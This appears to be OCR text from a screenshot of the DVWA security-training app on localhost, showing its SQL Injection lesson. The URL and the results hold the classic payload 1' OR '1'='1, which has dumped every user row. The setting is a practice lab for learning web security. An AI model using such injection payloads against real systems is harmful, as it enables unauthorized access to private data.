 Apps Places Jun 30 10:04
Web App Security Testing DVWA Security :: Damn V Settings Vulnerability: SQL Injectio WhatsApp
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/